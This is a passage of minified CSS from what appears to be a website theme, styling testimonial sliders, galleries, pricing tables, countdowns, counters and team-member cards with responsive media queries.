.testimonial-name{font-size:15px;font-weight:700;color:#454545;margin-top:5px;margin-right:10px}.tm-testimonial.style-slider-big .testimonial-by-line{font-size:14px;font-weight:400;line-height:2.29;color:#7e7e7e}.tm-testimonial.style-slider-big .testimonial-by-line:before{content:" / "}@media (max-width:1200px){.tm-testimonial.style-slider-big .title{margin-top:80px!important}.tm-testimonial.style-slider-big .testimonial-content{padding-bottom:0!important}.tm-testimonial.style-slider-big .testimonial-info{padding-bottom:100px}}@media (max-width:993px){.tm-testimonial.style-slider-big .title{margin-top:20px!important}}@media (max-width:768px){.tm-testimonial.style-slider-big .testimonial-item{display:block!important}.tm-testimonial.style-slider-big .testimonial-item .testimonial-content{width:100%!important;padding-bottom:0!important}.tm-testimonial.style-slider-big .testimonial-item .testimonial-info{padding-bottom:0!important}.tm-testimonial.style-slider-big .testimonial-item .post-thumbnail{margin-top:50px!important;width:100%!important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;max-width:100%}}.tm-testimonial.style-slider-big .swiper-pagination{position:absolute!important;bottom:120px;left:-47.5%}@media (min-width:1200px){.tm-testimonial.style-slider-big{width:1500px!important}}@media (max-width:600px){.tm-testimonial .swiper-pagination{left:-40%!important}}@media (max-width:1200px){.tm-testimonial .swiper-pagination{left:-45%!important;bottom:20px!important}}@media (max-width:993px){.tm-testimonial.style-slider-big{margin-top:80px}}@media (max-width:991px){.tm-testimonial.style-slider .testimonial-desc{font-size:30px}.tm-testimonial.style-slider-02 .testimonial-desc{font-size:21px}.tm-testimonial.style-carousel-02 .testimonial-item{padding:42px 30px 40px}}@media (max-width:767px){.tm-testimonial.style-carousel .testimonial-info-wrap{display:block}.tm-testimonial.style-carousel .post-thumbnail{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin-right:0;margin-bottom:20px}.tm-testimonial.style-carousel .testimonial-item{padding:31px 15px 47px}.tm-testimonial.style-slider .testimonial-desc{font-size:26px}.tm-testimonial.style-slider-02 .testimonial-item{display:block;text-align:center}.tm-testimonial.style-slider-02 .post-thumbnail{margin-right:0;margin-bottom:30px}.tm-testimonial.style-slider-02 .testimonial-desc{font-size:18px}.tm-testimonial.style-slider-02 .testimonial-info{padding-top:30px}}.tm-slider a:hover .image img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.tm-slider.style-01{text-align:center}.tm-slider.style-01.align-left{text-align:left}.tm-slider.style-01.align-left .slider-content{padding:0 30px 0 0}.tm-slider.style-01.align-right{text-align:right}.tm-slider.style-01.align-right .slider-content{padding:0 0 0 30px}.tm-slider.style-01.align-justify{text-align:justify}.tm-slider.style-01 .spacing{height:28px}.tm-slider.style-01 .sub-title{font-size:14px;font-weight:700;letter-spacing:3px;line-height:1.71;text-transform:uppercase;margin-bottom:14px}.tm-slider.style-01 .heading{font-size:18px;margin-bottom:14px}.tm-slider.style-01.fw-image .swiper-slide-inner{width:100%}.tm-slider.style-01.fw-image .image{overflow:hidden}.tm-slider.style-01.fw-image .image img{width:100%}.tm-slider.style-01 .slider-content{padding:0 20px}.tm-slider-gallery.tm-light-gallery .image{position:relative}.tm-slider-gallery.tm-light-gallery .zoom-icon{font-size:18px;color:#fff;position:absolute;bottom:50px;right:50px}.tm-slider-gallery.tm-light-gallery .zoom-icon:before{content:"\f00e"}.tm-slider-gallery.style-full-wide-left-image .swiper-slide-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:100px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.tm-slider-gallery.style-full-wide-left-image .image-wrap{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:50%}.tm-slider-gallery.style-full-wide-left-image .image{position:relative;display:inline-block}.tm-slider-gallery.style-full-wide-left-image .info{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:50%;padding:50px 100px}.tm-slider-gallery.style-full-wide-left-image .image-title{font-size:70px;letter-spacing:-3px;line-height:1.22;font-weight:400;max-width:400px;margin-bottom:0}.tm-slider-gallery.big-shadow .sc-outer{width:100%;height:100%;float:left}.tm-slider-gallery.big-shadow .swiper-slide-inner{padding:50px 10px}.tm-slider-gallery.big-shadow .image>img{box-shadow:0 8px 40px rgba(51,51,51,.15)}.tm-slider-gallery.big-shadow .swiper-slide-active .image>img{box-shadow:0 20px 50px rgba(19,16,65,.4)}.tm-slider-gallery.shadow .sc-outer{width:100%;height:100%;float:left}.tm-slider-gallery.shadow .swiper-slide-inner{padding:30px 0}.tm-slider-gallery.shadow .image>img{border-radius:5px;box-shadow:0 0 30px rgba(51,51,51,.1)}@media (max-width:1199px){.tm-slider-gallery.style-full-wide-left-image .swiper-slide-inner{padding:100px 50px}.tm-slider-gallery.style-full-wide-left-image .info{padding:50px 30px}.tm-slider-gallery.style-full-wide-left-image .image-title{font-size:60px}}@media (max-width:767px){.tm-slider-gallery.style-full-wide-left-image .swiper-slide-inner{display:block}.tm-slider-gallery.style-full-wide-left-image .image-wrap{width:100%}.tm-slider-gallery.style-full-wide-left-image .info{width:100%;padding:50px 0 0}.tm-slider-gallery.style-full-wide-left-image .image-title{font-size:60px}.tm-slider-gallery.big-shadow .swiper-slide-inner{padding:30px 0}.tm-slider-gallery.big-shadow .swiper-slide-active .image>img{box-shadow:0 10px 30px rgba(19,16,65,.4)}}@media (max-width:543px){.tm-slider-gallery.style-full-wide-left-image .swiper-slide-inner{display:block;padding:100px 15px}.tm-slider-gallery.style-full-wide-left-image .image-wrap{width:100%}.tm-slider-gallery.style-full-wide-left-image .info{width:100%;padding:30px 0 0}.tm-slider-gallery.style-full-wide-left-image .image-title{font-size:50px}}.tm-slider-button.style-01 .button-wrap{display:inline-block}.tm-slider-button.style-01 .slider-btn{border:1px solid #ddd;border-radius:50%;cursor:pointer;width:50px;height:50px;line-height:48px;float:left;text-align:center;font-size:16px;color:#111;outline:none}.tm-slider-button.style-01 .slider-btn:hover{background:#111;color:#fff;border-color:#111}.tm-slider-button.style-01 .slider-prev-btn{margin-right:5px}.tm-slider-button.style-01.skin-light .slider-btn{color:#fff;border-color:hsla(0,0%,87%,.18)}.tm-slider-button.style-02 .button-wrap{display:inline-block}.tm-slider-button.style-02 .slider-btn{width:85px;height:30px;cursor:pointer;position:relative;float:left;opacity:.15;outline:none}.tm-slider-button.style-02 .slider-btn:hover{opacity:1}.tm-slider-button.style-02 .slider-btn span{display:none}.tm-slider-button.style-02 .slider-btn:before{content:"";width:70px;height:2px;background:#111;position:absolute;top:50%;margin-top:-1px}.tm-slider-button.style-02 .slider-btn:after{content:"";position:absolute;top:50%;margin-top:-9px;border-top:9px solid transparent;border-bottom:9px solid transparent}.tm-slider-button.style-02 .slider-prev-btn:before{left:1px}.tm-slider-button.style-02 .slider-prev-btn:after{left:0;border-right:12px solid #111}.tm-slider-button.style-02 .slider-next-btn:before{right:1px}.tm-slider-button.style-02 .slider-next-btn:after{right:0;border-left:12px solid #111}.tm-slider-button.style-02.skin-light .slider-btn:before{background:#fff}.tm-slider-button.style-02.skin-light .slider-prev-btn:after{border-right-color:#fff}.tm-slider-button.style-02.skin-light .slider-next-btn:after{border-left-color:#fff}.tm-slider-group .tm-box-icon{margin-bottom:0}.tm-slider-group.has-shadow-01{margin:-15px -15px 0}.tm-slider-group.has-shadow-01 .swiper-slide-inner{padding:15px}.tm-slider-group.has-shadow-01 .swiper-pagination{margin-top:20px}.tm-slider-group.has-shadow-02 .swiper-slide-inner{margin-bottom:15px}.tm-slider-group.has-shadow-02 .swiper-pagination{margin-top:20px}.tm-slider-group.style-separator .swiper-container{padding-left:1px}.tm-slider-group.style-separator .tm-group{padding:100px 57px;border-left:1px solid hsla(0,0%,60%,.1);border-right:1px solid hsla(0,0%,60%,.1);margin-left:-1px}.tm-slider-modern.style-01 .image-wrap{text-align:right;font-size:0}.tm-slider-modern.style-01 .slide-image{width:100%}.tm-slider-modern.style-01 .image{display:inline-block}.tm-slider-modern.style-01 .heading{font-size:34px;font-weight:500}.tm-slider-modern.style-01 .sub-heading{font-size:15px;font-weight:400;margin-bottom:15px}.tm-slider-modern.style-01 .text{font-size:18px;line-height:1.67;margin-bottom:0}.tm-slider-modern.style-01 .tm-button{margin-top:38px;min-width:188px}@media (min-width:1200px){.tm-slider-modern.style-01 .slide-content{padding-top:30px}}@media (max-width:1199px){.tm-slider-modern.style-01 .heading{font-size:30px}}@media (max-width:991px){.tm-slider-modern.style-01 .heading{font-size:26px}.tm-slider-modern.style-01 .image-wrap,.tm-slider-modern.style-01 .slide-info{text-align:center}}.tm-slider-macbook-frame{position:relative}.tm-slider-macbook-frame .swiper-inner{position:relative;padding-top:30px}.tm-slider-macbook-frame .macbook-frame-wrap{position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none}.tm-slider-macbook-frame .macbook-frame-wrap:before{content:"";width:602px;height:440px;background:#d9d9d9}.tm-slider-macbook-frame .macbook-frame-wrap .macbook-frame,.tm-slider-macbook-frame .macbook-frame-wrap:before{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.tm-slider-macbook-frame .macbook-frame-wrap .macbook-frame{z-index:99;width:860px}.tm-slider-macbook-frame .macbook-frame-wrap .macbook-frame:after{content:"";position:absolute;bottom:0;height:100%;width:70%;left:15%;box-shadow:0 160px 70px -60px rgba(51,51,51,.13)}.tm-slider-macbook-frame .swiper-slide{width:602px;text-align:center}.tm-slider-macbook-frame .swiper-slide .image{margin-bottom:60px}.tm-slider-macbook-frame .swiper-slide .image img{box-shadow:0 30px 40px rgba(0,0,0,.08)}@media (max-width:1199px){.tm-slider-macbook-frame .swiper-inner{padding-top:20px}.tm-slider-macbook-frame .macbook-frame-wrap .macbook-frame{width:582px}.tm-slider-macbook-frame .macbook-frame-wrap:before{width:410px;height:280px}.tm-slider-macbook-frame .swiper-slide{width:400px}}@media (max-width:767px){.tm-slider-macbook-frame .swiper-inner{padding-top:15px}.tm-slider-macbook-frame .macbook-frame-wrap .macbook-frame{width:432px}.tm-slider-macbook-frame .macbook-frame-wrap:before{width:310px;height:210px}.tm-slider-macbook-frame .swiper-slide{width:300px}}@media (max-width:543px){.tm-slider-macbook-frame .macbook-frame-wrap .macbook-frame{width:360px}.tm-slider-macbook-frame .macbook-frame-wrap:before{width:260px;height:180px}.tm-slider-macbook-frame .swiper-slide{width:250px}}.tm-slider-parallel-scroll .swiper-slide{width:370px!important;max-width:90vw}.tm-slider-parallel-scroll .mitech-thumbs-swiper{margin-top:23px}.tm-slider-parallel-scroll .mitech-thumbs-swiper>.swiper-inner{margin-left:-200px;margin-right:-200px}.tm-slider-parallel-scroll .mitech-thumbs-swiper .swiper-slide{direction:ltr}.tm-slider-parallel-scroll .swiper-slide-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;background:#1c1c1c;border-radius:3px;padding:20px 15px}.tm-slider-parallel-scroll .image-wrap{width:42px;margin-right:15px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;text-align:center}.tm-slider-parallel-scroll .heading{font-size:15px;font-weight:700;color:#fff;display:inline}.tm-slider-parallel-scroll .text{display:inline}@media (max-width:767px){.tm-slider-parallel-scroll .mitech-thumbs-swiper>.swiper-inner{margin-left:0;margin-right:0}}.tm-product-banner-slider .spacing{height:32px}.tm-product-banner-slider .info{padding:116px 90px 100px;background-color:#222;background-size:cover;background-repeat:no-repeat;background-position:50%;border-radius:5px}.tm-product-banner-slider .sub-title{color:#fff;font-size:14px;font-weight:700;letter-spacing:3px;line-height:1.71;text-transform:uppercase;margin-bottom:17px}.tm-product-banner-slider .heading{color:#fff;font-size:56px;line-height:1.28;margin-bottom:38px}.tm-product-banner-slider .text{font-size:24px;color:#fff;line-height:1.5;margin-bottom:74px}.tm-product-banner-slider.fw-image .image img{width:100%}.tm-product-banner-slider .tm-product-banner-btn{background-color:#fff;border-color:#fff}.tm-product-banner-slider .tm-product-banner-btn:hover{color:#fff;background-color:transparent}@media (max-width:991px){.tm-product-banner-slider .heading{font-size:46px}.tm-product-banner-slider .info{padding:50px 30px 100px}.tm-product-banner-slider .text{font-size:20px;margin-bottom:40px}}@media (max-width:767px){.tm-product-banner-slider .heading{font-size:36px}.tm-product-banner-slider .text{font-size:16px}}.tm-pricing{z-index:2}.tm-pricing .tm-pricing-list{margin:0;padding:0}.tm-pricing .tm-pricing-list li{list-style-type:none}.tm-pricing.style-01{-webkit-align-self:center;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;height:auto!important;margin-bottom:30px;text-align:center}.tm-pricing.style-01 .inner{position:relative;height:100%;margin:0 auto;background-color:#fff;padding:49px 20px 51px;border-radius:4px;overflow:hidden;box-shadow:0 0 30px rgba(51,51,51,.1)}.tm-pricing.style-01:hover .inner{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.tm-pricing.style-01.highlight .inner{box-shadow:0 2px 30px rgba(89,69,230,.12);padding:33px 20px 61px}.tm-pricing.style-01.highlight .inner,.tm-pricing.style-01:hover .inner{box-shadow:0 41px 43px rgba(51,51,51,.07)}.tm-pricing.style-01 .tm-pricing-header{z-index:1;position:relative;margin-bottom:25px}.tm-pricing.style-01 .tm-pricing-button{display:inline-block;width:180px;max-width:100%}.tm-pricing.style-01 .tm-pricing-feature-mark{position:absolute;top:0;right:0;height:92px;width:92px}.tm-pricing.style-01 .tm-pricing-feature-mark:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);background:none repeat scroll 0 0 #fff;content:"";height:159px;right:23px;position:absolute;top:10px;width:100%}.tm-pricing.style-01 .tm-pricing-feature-mark span{position:absolute;top:21px;right:-2px;text-align:center;font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:1px;line-height:1.19;display:block;color:#fff;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);width:70px}.tm-pricing.style-01 .price-wrap-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.tm-pricing.style-01 .price-wrap-inner h6{font-size:56px;font-weight:300;color:#333;line-height:.6;margin:0}.tm-pricing.style-01 .price-wrap-inner .period{font-size:15px;font-weight:500;margin-bottom:0;color:#ababab;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.tm-pricing.style-01 .price-wrap-inner .currency{font-size:15px;font-weight:500;margin-bottom:0;color:#ababab;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;margin-right:3px}.tm-pricing.style-01 .period{font-size:15px;margin-bottom:0;color:#ababab;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.tm-pricing.style-01 .image{position:relative;width:162px;height:162px;border-radius:50%;margin:0 auto 20px;background-image:-webkit-linear-gradient(290deg,#fbf7f4,#fefdfd);background-image:linear-gradient(160deg,#fbf7f4,#fefdfd)}.tm-pricing.style-01 .image img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);max-width:140px}.tm-pricing.style-01 .title{font-size:15px;line-height:1.5;color:inherit;text-transform:uppercase;letter-spacing:2px;margin-bottom:21px}.tm-pricing.style-01 .tm-pricing-list{text-align:left;max-width:270px;margin:29px auto 0}.tm-pricing.style-01 .tm-pricing-list li{position:relative;display:block;padding:7px 0 7px 31px}.tm-pricing.style-01 .tm-pricing-list li:before{content:"\f00c";color:#41b663;position:absolute;top:12px;left:0}.tm-pricing.style-01 .tm-pricing-list li i{font-size:16px;margin-right:5px}.tm-pricing.style-01 .tm-pricing-footer{padding-top:16px}.tm-pricing.style-02{margin-bottom:30px;text-align:center}.tm-pricing.style-02 .inner{position:relative;height:100%;margin:0 auto;background-color:#fff;padding:55px 20px 40px;border:1px solid #dce6ed;border-radius:5px;overflow:hidden}.tm-pricing.style-02:hover .inner{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.tm-pricing.style-02.highlight .inner,.tm-pricing.style-02:hover .inner{box-shadow:0 2px 30px rgba(89,69,230,.12);border:0 solid transparent;padding:56px 21px 41px}.tm-pricing.style-02.highlight,.tm-pricing.style-02.highlight .price-wrap-inner h6,.tm-pricing.style-02.highlight .title{color:#fff}.tm-pricing.style-02 .tm-pricing-header{margin-bottom:25px}.tm-pricing.style-02 .tm-pricing-button{display:inline-block;width:160px;max-width:100%}.tm-pricing.style-02 .tm-pricing-button.style-solid{border-width:1px;line-height:46px}.tm-pricing.style-02 .tm-pricing-feature-mark{position:absolute;top:-1px;right:-1px;width:0;height:0;border-top:88px solid #ee7455;border-bottom:88px solid transparent;border-left:88px solid transparent}.tm-pricing.style-02 .tm-pricing-feature-mark span{position:absolute;top:-72px;right:6px;text-align:center;font-size:11px;font-weight:700;line-height:1.19;display:block;color:#fff;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.tm-pricing.style-02 .price-wrap-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.tm-pricing.style-02 .currency{font-size:15px;margin-bottom:0;color:#ababab}.tm-pricing.style-02 .price{font-size:56px;line-height:.8;margin:0 4px;font-weight:300;color:#333}.tm-pricing.style-02 .period{font-size:15px;margin-bottom:0;color:#ababab;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.tm-pricing.style-02 .image{margin-bottom:17px}.tm-pricing.style-02 .title{font-size:24px;line-height:1.5;margin-bottom:35px}.tm-pricing.style-02 .description{font-size:13px}.tm-pricing.style-02 .tm-pricing-list li{position:relative;display:block;padding:5px 0}.tm-pricing.style-02 .tm-pricing-list li i{font-size:16px;margin-right:5px}.tm-pricing.style-02 .tm-pricing-footer{padding-top:32px}.tm-pricing-table{background:#fff;border-radius:5px;box-shadow:0 0 40px rgba(0,0,0,.06)}.tm-pricing-table .inner{overflow-x:auto}.tm-pricing-table .pricing-header{position:relative;overflow:hidden;padding:52px 30px 32px}.tm-pricing-table table{table-layout:fixed;margin:0}.tm-pricing-table td,.tm-pricing-table th{border:0;border-left:1px solid rgba(51,51,51,.1);border-right:1px solid rgba(51,51,51,.1);padding:0 30px}.tm-pricing-table td:first-child,.tm-pricing-table th:first-child{border-left:0}.tm-pricing-table td:last-child,.tm-pricing-table th:last-child{border-right:0}.tm-pricing-table th:first-child{text-align:left;width:370px}.tm-pricing-table th:first-child .pricing-header{padding:52px 30px 32px 46px}.tm-pricing-table th{padding:0;width:266px}.tm-pricing-table ul{margin:0;padding:0;list-style-type:none}.tm-pricing-table li{border-top:1px solid rgba(51,51,51,.1);padding:9px 0}.tm-pricing-table li:last-child{border-bottom:1px solid rgba(51,51,51,.1)}.tm-pricing-table tfoot td{padding:30px 10px 40px}.tm-pricing-table .pricing-feature-labels{text-align:left}.tm-pricing-table .pricing-feature-labels li{padding-left:20px}.tm-pricing-table .heading{font-size:24px}.tm-pricing-table .item-checked{color:#7ed321;font-size:16px}.tm-pricing-table .title{font-size:14px;text-transform:uppercase;margin-bottom:34px}.tm-pricing-table .tm-pricing-feature-mark{position:absolute;top:0;right:0;height:90px;width:140px}.tm-pricing-table .tm-pricing-feature-mark:before{content:"";top:-30px;right:-52px;height:90px;width:140px;background-image:-webkit-linear-gradient(30deg,#ffbe00,#f76b1c);background-image:linear-gradient(60deg,#ffbe00,#f76b1c)}.tm-pricing-table .tm-pricing-feature-mark:before,.tm-pricing-table .tm-pricing-feature-mark span{position:absolute;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.tm-pricing-table .tm-pricing-feature-mark span{top:20px;right:7px;text-align:center;font-size:11px;font-weight:700;line-height:1.19;display:block;color:#fff;width:50px}.tm-pricing-table .price-wrap-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.tm-pricing-table .currency{font-size:18px;margin-bottom:0;color:#333}.tm-pricing-table .price{font-size:36px!important;line-height:.9;margin:0 4px;color:#333}.tm-pricing-table .period{font-size:14px;margin-bottom:0;color:#999;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;line-height:2}.tm-problem-solution .label{font-size:40px;line-height:1.4;margin-bottom:48px}.tm-problem-solution .problem{position:relative;padding-left:32px;font-size:15px;font-weight:500;line-height:1.74}.tm-problem-solution .problem:before{content:"\f178";position:absolute;top:4px;left:0;font-size:18px}.tm-problem-solution .solution{position:relative;padding-left:32px}.tm-problem-solution .solution:before{content:"\f00c";position:absolute;top:4px;left:0;font-size:18px}.tm-problem-solution .item{border-bottom:1px solid #eee;padding-bottom:50px;margin-bottom:44px}@media (max-width:1199px){.tm-problem-solution .label{font-size:34px}}@media (max-width:991px){.tm-problem-solution .label{font-size:28px}.tm-problem-solution .item{padding-bottom:30px;margin-bottom:30px}}.tm-simple-product .product-wrapper{position:relative;border-radius:8px;background:#fff;box-shadow:0 0 40px rgba(51,51,51,.1);overflow:hidden;height:100%}.tm-simple-product .product-wrapper:hover{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.tm-simple-product .product-image img{width:100%;border-radius:8px 8px 0 0}.tm-simple-product .product-name{font-size:24px;line-height:1.5;margin-bottom:6px}.tm-simple-product .product-category{font-size:14px;line-height:1.29}.tm-simple-product .product-desc{margin-top:16px;color:#696969}.tm-simple-product .product-info{padding:30px 40px 40px}.tm-simple-product .product-footer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:26px}.tm-simple-product .s-product-price{margin-left:12px}.tm-simple-product .s-product-price .regular-price{display:inline-block;vertical-align:middle;position:relative;font-size:18px;color:#ababab;padding:0 5px;margin-right:10px}.tm-simple-product .s-product-price .regular-price:after{content:"";height:1px;width:100%;position:absolute;top:50%;left:0;margin-top:-1px;background:#979797}.tm-simple-product .s-product-price .price{display:inline-block;vertical-align:middle;font-size:24px;color:#38cb89;font-weight:500}.tm-simple-product .s-product-badge{position:absolute;top:0;right:0;height:90px;width:140px}.tm-simple-product .s-product-badge:before{content:"";top:-30px;right:-52px;height:90px;width:140px;background-image:-webkit-linear-gradient(30deg,#ffbe00,#f76b1c);background-image:linear-gradient(60deg,#ffbe00,#f76b1c)}.tm-simple-product .s-product-badge:before,.tm-simple-product .s-product-badge span{position:absolute;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.tm-simple-product .s-product-badge span{top:22px;right:5px;text-align:center;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:1px;line-height:1.19;display:block;color:#fff;width:50px}@media (max-width:767px){.tm-simple-product .product-info{padding:30px 25px}}.tm-countdown{text-align:center}.tm-countdown .day,.tm-countdown .hour,.tm-countdown .minute,.tm-countdown .second{text-align:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.tm-countdown .countdown{display:inline-block}.tm-countdown.style-01 .countdown-wrap{display:-ms-grid;display:grid;grid-gap:30px;-ms-grid-columns:(1fr)[4];grid-template-columns:repeat(4,1fr)}.tm-countdown.style-01 .number{display:inline-block;font-size:80px;font-weight:300;line-height:1}.tm-countdown.style-01 .text{display:block;text-transform:uppercase;letter-spacing:1px;font-weight:700;font-size:14px;margin-top:10px}.tm-countdown.style-01.skin-light .number{color:#fff}.tm-countdown.style-01.skin-light .text{color:hsla(0,0%,100%,.7)}.tm-countdown.style-02{line-height:0}.tm-countdown.style-02 .countdown{display:inline-block;width:770px;max-width:100%}.tm-countdown.style-02 .time_circles{position:relative;width:100%;height:100%}.tm-countdown.style-02 .time_circles>div{position:absolute;text-align:center}.tm-countdown.style-02 .time_circles>div>h4{font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:1.71px;color:#222;line-height:1;margin:18px 0 0}.tm-countdown.style-02 .time_circles>div>span{display:block;width:100%;line-height:.8;font-size:50px;font-weight:400;color:#222}.tm-countdown.style-03 .countdown-wrap{display:-ms-grid;display:grid;grid-gap:30px;-ms-grid-columns:(1fr)[4];grid-template-columns:repeat(4,1fr)}.tm-countdown.style-03 .number{display:inline-block;font-size:36px;font-weight:400;min-width:70px;height:90px;border-radius:3px;line-height:90px;text-align:center;background:red;color:#fff}.tm-countdown.style-03 .text{display:block;text-transform:uppercase;letter-spacing:1px;font-weight:700;font-size:14px;margin-top:10px}.tm-countdown.style-03.skin-light .number{background-color:#fff;color:#333}.tm-countdown.style-03.skin-light .text{color:hsla(0,0%,100%,.7)}@media (min-width:1200px){.tm-countdown.style-01 .countdown-wrap{grid-gap:30px 92px}}@media (max-width:1199px){.tm-countdown.style-01 .number{font-size:80px}}@media (max-width:991px){.tm-countdown.style-01 .number{font-size:60px}}@media (max-width:767px){.tm-countdown.style-01 .number{font-size:40px}.tm-countdown.style-02 .time_circles>div>h4{margin:10px 0 0}.tm-countdown.style-03 .countdown-wrap{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr)}.tm-countdown.style-03 .countdown-wrap .countdown{margin:0 auto}}.tm-counter.align-left .number-wrap{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.tm-counter.align-center .number-wrap{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.tm-counter.align-right .number-wrap{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.tm-counter .heading{margin-bottom:0}.tm-counter.style-01 .icon{font-size:80px;line-height:1;margin-bottom:11px}.tm-counter.style-01 .number-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:16px;font-size:64px;font-weight:600;line-height:1}.tm-counter.style-01 .sub-heading{font-size:24px;font-weight:600;line-height:1.34;margin-bottom:32px}.tm-counter.style-01 .heading{font-size:16px;font-weight:700;text-transform:uppercase;letter-spacing:2px}.tm-counter.style-02 .icon{font-size:80px;line-height:1;margin-bottom:11px}.tm-counter.style-02 .number-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:19px;font-size:56px;font-weight:400;line-height:1}.tm-counter.style-02 .sub-heading{font-size:24px;font-weight:600;line-height:1.34;margin-bottom:32px}.tm-counter.style-02 .heading{font-size:14px;font-weight:500;text-transform:uppercase;letter-spacing:2px;color:#7e7e7e}.tm-counter.style-03 .counter-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.tm-counter.style-03 .icon{border-radius:10px;height:80px;width:80px;line-height:80px;background:#fff;font-size:30px;text-align:center;margin-right:20px;box-shadow:0 0 15px rgba(51,51,51,.05)}.tm-counter.style-03 .content-wrap{padding-top:10px}.tm-counter.style-03 .number-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:5px;font-size:34px;font-weight:600;line-height:1}.tm-counter.style-03 .heading{font-size:16px;font-weight:500;line-height:1.5;text-transform:uppercase;letter-spacing:2px}.tm-counter.style-03 .description{margin-top:5px}.tm-counter.style-04 .icon{font-size:80px;line-height:1;margin-bottom:11px}.tm-counter.style-04 .number-wrap .number{font-size:40px;font-weight:600;line-height:1.2;color:#fff;margin-bottom:10px}.tm-counter.style-04 .sub-heading{font-size:24px;font-weight:600;line-height:1.34;margin-bottom:32px}.tm-counter.style-04 .heading{font-size:16px;font-weight:700;text-transform:uppercase;letter-spacing:2px}.tm-counter.style-04 .description{opacity:.7;font-size:16px;font-weight:700;line-height:1.5;letter-spacing:2px;color:#fff;margin-top:16px}@media (max-width:1199px){.tm-counter.style-01 .number-wrap{font-size:54px}}@media (max-width:991px){.tm-counter.style-01 .number-wrap{font-size:44px}}@media (max-width:767px){.tm-counter.style-01 .number-wrap{font-size:34px}}.tm-team-member{position:relative}.tm-team-member .position{font-size:14px}.tm-team-member.group-style-01:hover .social-networks{opacity:1;visibility:visible;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.tm-team-member.group-style-01 .photo{position:relative;margin-bottom:22px}.tm-team-member.group-style-01 .photo img{width:100%}.tm-team-member.group-style-01 .name{font-size:24px;line-height:1.5;margin-bottom:4px}.tm-team-member.group-style-01 .description{margin-top:12px}.tm-team-member.group-style-01 .social-networks{position:absolute;bottom:20px;left:20px;right:20px;padding:10px 0;opacity:0;visibility:hidden;-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px);text-align:center}.tm-team-member.group-style-01 .social-networks a{display:inline-block;font-size:16px;line-height:0;color:#fff;padding:10px 14px}.tm-team-member.style-01 .social-networks{padding:6px 0}.tm-team-member.style-02,.tm-team-member.style-03{text-align:center}.tm-team-member.style-03 .photo{margin-bottom:25px}.tm-team-member.style-03 .name{font-size:18px;line-height:1.78;margin-bottom:4px}.tm-team-member.style-04:hover .social-networks{opacity:1;visibility:visible;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);background-color:#333}.tm-team-member.style-04 .photo{position:relative;margin-bottom:22px}.tm-team-member.style-04 .photo 